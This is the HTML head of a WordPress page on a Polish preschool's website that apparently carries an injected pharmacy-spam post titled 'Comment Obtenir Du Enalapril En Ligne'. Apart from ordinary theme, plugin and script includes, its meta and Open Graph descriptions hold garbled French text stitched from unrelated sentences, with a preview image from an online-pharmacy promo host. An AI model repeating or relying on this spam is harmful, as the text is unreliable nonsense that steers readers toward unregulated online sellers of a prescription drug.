

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://przedszkole.familyschool.edu.pl/comment-obtenir-du-enalapril-en-ligne/
body_size: 18750
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Comment Obtenir Du Enalapril En Ligne - Rodzinne Przedszkole Family Pre-School - Łódź - Rodzinne Przedszkole Family Pre-School &#8211; Łódź</title>

    <!-- Site Description -->
	<meta name="description" content="Vasotec Sept ans apr&egrave;s, d&amp;#8217;ailleurs b&eacute;b&eacute; profite tellement qu&amp;#8217;il est en surpoids et donc on m&amp;#8217;a programm&eacute; un d&ea" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- WP Tags goes here -->
	<meta name="keywords" content="" />
	    
    <!-- Favicon -->
	<link rel="shortcut icon" href="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/images/favicon.png" type="image/x-icon" />
	<link rel="pingback" href="https://przedszkole.familyschool.edu.pl/xmlrpc.php" />
        
	    <!-- Custom CSS and style related to a logo -->
    
    <script type="text/javascript">
       /* <![CDATA[ */
        var settings = {'themeurl':'https://przedszkole.familyschool.edu.pl/wp-content/themes/kids'};
        /* ]]> */   
    </script>
    
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://przedszkole.familyschool.edu.pl/comment-obtenir-du-enalapril-en-ligne/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment Obtenir Du Enalapril En Ligne - Rodzinne Przedszkole Family Pre-School - Łódź" />
	<meta property="og:description" content="Vasotec Sept ans après, d&#8217;ailleurs bébé profite tellement qu&#8217;il est en surpoids et donc on m&#8217;a programmé un déclenchement. Les fruits vous servent à nourrir de petits animaux qui vous aideront ensuite. Lire la suite Prendre un job étudiant pendant les tomukas.fire.lt 4  Les animaux disposent en permanence dune eau propre et potable, donc, comme..." />
	<meta property="og:url" content="https://przedszkole.familyschool.edu.pl/comment-obtenir-du-enalapril-en-ligne/" />
	<meta property="og:site_name" content="Rodzinne Przedszkole Family Pre-School - Łódź" />
	<meta property="article:published_time" content="2023-01-18T11:57:53+00:00" />
	<meta property="article:modified_time" content="2023-01-18T11:57:54+00:00" />
	<meta property="og:image" content="https://images.unlimrx.com/promo/fr/vasotec.jpg" />
	<meta name="author" content="admin2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin2" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="11 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://przedszkole.familyschool.edu.pl/comment-obtenir-du-enalapril-en-ligne/","url":"https://przedszkole.familyschool.edu.pl/comment-obtenir-du-enalapril-en-ligne/","name":"Comment Obtenir Du Enalapril En Ligne - Rodzinne Przedszkole Family Pre-School - Łódź","isPartOf":{"@id":"https://przedszkole.familyschool.edu.pl/#website"},"primaryImageOfPage":{"@id":"https://przedszkole.familyschool.edu.pl/comment-obtenir-du-enalapril-en-ligne/#primaryimage"},"image":{"@id":"https://przedszkole.familyschool.edu.pl/comment-obtenir-du-enalapril-en-ligne/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/fr/vasotec.jpg","datePublished":"2023-01-18T11:57:53+00:00","dateModified":"2023-01-18T11:57:54+00:00","author":{"@id":"https://przedszkole.familyschool.edu.pl/#/schema/person/a33418f28c17dfeee6cc52bed0b6f3b7"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://przedszkole.familyschool.edu.pl/comment-obtenir-du-enalapril-en-ligne/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przedszkole.familyschool.edu.pl/comment-obtenir-du-enalapril-en-ligne/#primaryimage","url":"https://images.unlimrx.com/promo/fr/vasotec.jpg","contentUrl":"https://images.unlimrx.com/promo/fr/vasotec.jpg"},{"@type":"WebSite","@id":"https://przedszkole.familyschool.edu.pl/#website","url":"https://przedszkole.familyschool.edu.pl/","name":"Rodzinne Przedszkole Family Pre-School - Łódź","description":"Przedszkole Montessori Łódź, przedszkole językowe, prywatne przedszkole Family Pre-School, Łódź","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://przedszkole.familyschool.edu.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://przedszkole.familyschool.edu.pl/#/schema/person/a33418f28c17dfeee6cc52bed0b6f3b7","name":"admin2","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przedszkole.familyschool.edu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67c78f38577ffc8dca714c1a60d00453?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/67c78f38577ffc8dca714c1a60d00453?s=96&d=mm&r=g","caption":"admin2"},"url":"https://przedszkole.familyschool.edu.pl/author/admin2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rodzinne Przedszkole Family Pre-School - Łódź &raquo; Kanał z wpisami" href="https://przedszkole.familyschool.edu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rodzinne Przedszkole Family Pre-School - Łódź &raquo; Kanał z komentarzami" href="https://przedszkole.familyschool.edu.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/przedszkole.familyschool.edu.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900,400%7COpen+Sans:300,400%7CIndie+Flower:regular%7COswald:300,regular,700%7CNunito:300,regular,200,600%7CCaveat:regular%7CCuprum:regular%7CRoboto+Slab:100,300,regular,700%7CRoboto:regular%7CPacifico:regular%7CHandlee:regular:400%7CMarko+One:regular:400%7CPoppins:300,regular,500,600,700%7CRoboto+Condensed:300,regular,700:400%7CMontserrat:regular,700,900,100,200,300%7CVarela+Round:regular%7CShadows+Into+Light+Two:regular%7CHoltwood+One+SC:regular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.39' type='text/css' media='' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.18.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100|Domine:400');

/* Popup Theme 3195: Content Only - For use with page builders or block editor */
.pum-theme-3195, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-3195 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-3195 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3195 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-3195 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 3194: Floating Bar - Soft Blue */
.pum-theme-3194, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-3194 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-3194 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3194 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-3194 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 2754: Hello Box */
.pum-theme-2754, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-2754 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 30px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2754 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2754 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2754 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: 50%; right: auto; bottom: 0px; top: auto; padding: 5px; color: #ffffff; font-family: Domine; font-weight: 400; font-size: 15px; line-height: 24px; border: 1px solid #6b6b6b; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 1px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 132, 132, 132, 1.00 ); transform: translateX(-50%) } 

/* Popup Theme 2751: Standardowa skórka */
.pum-theme-2751, .pum-theme-standardowa-skorka { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2751 .pum-container, .pum-theme-standardowa-skorka .pum-container { padding: 30px; border-radius: 10px; border: 7px solid #81d742; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-2751 .pum-title, .pum-theme-standardowa-skorka .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2751 .pum-content, .pum-theme-standardowa-skorka .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-2751 .pum-content + .pum-close, .pum-theme-standardowa-skorka .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: 50%; right: auto; bottom: 0px; top: auto; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ); transform: translateX(-50%) } 

/* Popup Theme 2752: Light Box */
.pum-theme-2752, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-2752 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2752 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2752 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-2752 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 2753: Enterprise Blue */
.pum-theme-2753, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2753 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2753 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-2753 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2753 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 2755: Cutting Edge */
.pum-theme-2755, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-2755 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-2755 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-2755 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-2755 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 2756: Obramowanie */
.pum-theme-2756, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-2756 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-2756 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2756 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2756 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-2757 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='msl-main-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://przedszkole.familyschool.edu.pl/wp-content/uploads/master-slider/custom.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kidsstyle-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/style.css?ver=6.4.7' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='kids-ie7-fix-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/css/ie7.css?ver=6.4.7' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='kids-ie8-fix-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/css/ie8.css?ver=6.4.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='kidscolor-sheme-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/css/color-shemes/green-blue/green-blue.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kidsfancybox-css-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.5"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.5" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.5" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="Rich_Web_Video_Slider-js-extra">
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/przedszkole.familyschool.edu.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.4.7" id="Rich_Web_Video_Slider-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.39" id="glg-photobox-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="kidsfancybox-js-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/jquery.easing.1.3.js?ver=1.3.0" id="kidsjquery-easing-js-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/preloader/jquery.preloader.js?ver=6.4.7" id="kids-preloaderjs-js"></script>
<script type="text/javascript" id="kids-mainjs-js-extra">
/* <![CDATA[ */
var kidsAjax = {"ajaxurl":"https:\/\/przedszkole.familyschool.edu.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"a35b1b51cc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/main.js?ver=6.4.7" id="kids-mainjs-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/respmenu.min.js?ver=6.4.7" id="kids-respmenu-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/respond.min.js?ver=6.4.7" id="kids-respond-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.6.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://przedszkole.familyschool.edu.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://przedszkole.familyschool.edu.pl/wp-json/wp/v2/posts/2968" /><link rel='shortlink' href='https://przedszkole.familyschool.edu.pl/?p=2968' />
<link rel="alternate" type="application/json+oembed" href="https://przedszkole.familyschool.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprzedszkole.familyschool.edu.pl%2Fcomment-obtenir-du-enalapril-en-ligne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://przedszkole.familyschool.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprzedszkole.familyschool.edu.pl%2Fcomment-obtenir-du-enalapril-en-ligne%2F&#038;format=xml" />
